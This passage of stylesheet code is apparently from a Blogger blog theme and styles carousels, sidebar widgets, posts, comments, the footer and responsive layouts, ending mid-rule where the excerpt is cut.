.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 